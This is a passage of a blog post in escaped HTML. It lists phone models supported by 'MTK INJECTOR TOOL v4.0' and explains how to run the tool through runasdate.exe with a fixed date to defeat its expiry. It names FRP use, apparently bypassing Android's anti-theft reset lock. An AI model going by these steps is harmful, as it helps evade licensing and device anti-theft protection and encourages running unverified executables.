\/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E3 \/ 3i\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E6 \/ 6i\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC2 \/ C3\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC11 \/ C12 \/ C15\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC20 \/ C21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EC25\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENarzo Series\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EQ2 \/ Q2 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ERealme\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EQ3 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EiQOO Z1 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EX70 \/ X70 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ES12 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY3 \/ Y3s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY12 \/ Y12s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY15 \/ Y15s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY17\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY20G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY33s 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY54s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY55 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY71T\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY74S\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY81\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY83\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY90\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EVivo\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EY91 \/ Y91i\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA3 \/ A5s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA7 \/ A8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA9 \/ A9x\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA12 \/ A15 \/ A15s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA31\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA53 \/ A53s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA54 \/ A55 \/ A55 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA72 \/ A73 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA83\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA91\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA92s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA93\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EA94\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EF5 \/ F7 \/ F9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReno 2Z \/ 2F\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReno 3 \/ 3 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReno 4 \/ 4 Lite \/ 4Z\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReno 5 \/ 5F\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOPPO\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReno 6 \/ 6 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHot 4 \/ 6 \/ 8 \/ 9 \/ 10 \/ 11 \/ 12\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENote 2 \/ 3 \/ 5 \/ 7 \/ 8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESmart 2 \/ 3 \/ 4 \/ 5 \/ 6\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EZero 5 \/ 5 Pro\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EZero 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInfinix\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EZero 8 \/ 8i\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESpark Series (K7 to Spark 8T)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESpark Go \/ Spark Air\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPova 5G\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ECamon Series\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPouvoir Series\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPop Series\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ETecno\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPhantom 6 \/ 6S \/ 8 \/ 9\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Ctable\u003E\u003Cthead\u003E\u003Ctr\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBrand\u003C\/span\u003E\u003C\/th\u003E\u003Cth\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EModel\u003C\/span\u003E\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeizu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM3 \/ M3 Note\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeizu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM5 \/ M5s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeizu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM8 \/ V8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeizu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMX5 \/ MX6\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMeizu\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPro 6 \/ Pro 7\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELT Mobile\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM20 \/ M20s\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELT Mobile\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM25\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ELT Mobile\u003C\/span\u003E\u003C\/td\u003E\u003Ctd\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EM30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHow to Install MTK INJECTOR TOOL v4.0 (Updated Method)\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFirst, download the \u003Cstrong\u003ERAR file\u003C\/strong\u003E of MTK INJECTOR TOOL v4.0 from the given download link. After the download is finished, extract all files from the RAR. You can extract them to any location you like, but desktop is recommended because it is easy to find and manage. Make sure all files are extracted properly and not left inside the RAR file.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAfter extraction, open the extracted folder. Inside this folder, you will find a file named \u003Cstrong\u003Erunasdate.exe\u003C\/strong\u003E. This file is very important for running the tool. Double-click on \u003Cstrong\u003Erunasdate.exe\u003C\/strong\u003E to open it. A small window will appear on your screen. Do not close this window until all steps are completed.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9YPB15Y2W9Xt14sWf3USpwWtILHNkSrn8ZqxaFuSEBtFFZrNaUgiHZTuDIpEZ74CDhbncPRUkfd9Rw69rO6l_LT_CL__XNkZgbbN5w2U5Y_PlpHuIOz-ZKrf7rmTnhcXpxuAS4-_3uB9VSTNXOmVif1sj3md5zpb4cKItJ98sfrtgWySWfJTj-NJmaR0z\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"378\" data-original-width=\"579\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh9YPB15Y2W9Xt14sWf3USpwWtILHNkSrn8ZqxaFuSEBtFFZrNaUgiHZTuDIpEZ74CDhbncPRUkfd9Rw69rO6l_LT_CL__XNkZgbbN5w2U5Y_PlpHuIOz-ZKrf7rmTnhcXpxuAS4-_3uB9VSTNXOmVif1sj3md5zpb4cKItJ98sfrtgWySWfJTj-NJmaR0z=w640-h418\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ENow, inside the runasdate window, click on the \u003Cstrong\u003EBrowse\u003C\/strong\u003E option and load the main tool file named \u003Cstrong\u003EMTK INJECTOR-v4.exe\u003C\/strong\u003E. Once the file is selected, you will see date options. Here, manually set the date to \u003Cstrong\u003E25 March 2025\u003C\/strong\u003E. After selecting the correct date, click on the \u003Cstrong\u003ERUN\u003C\/strong\u003E button at the bottom.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe tool will now start opening on your computer. Wait a few seconds until the main interface loads fully. Once opened, the tool is ready to use and all functions will work normally. You can now connect your device and start using the tool for FRP and other supported operations.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EImportant Note\u003C\/span\u003E\u003C\/h3\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThis tool is developed with an expiry limit. If you try to run it directly, it may show expired or not open. Using \u003Cstrong\u003Erunasdate.exe\u003C\/strong\u003E allows the tool to run without issues. The tool is \u003Cstrong\u003Efree to use until 25 March 2025\u003C\/strong\u003E, and this method is working 100%.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFor new updates and latest tools, always download from the trusted source and keep checking for updates regularly.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHow to Use (Basic Steps)\u003C\/span\u003E\u003C\/h3\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EPower off the phone.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOpen MTK INJECTOR TOOL v4.0.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESelect the correct 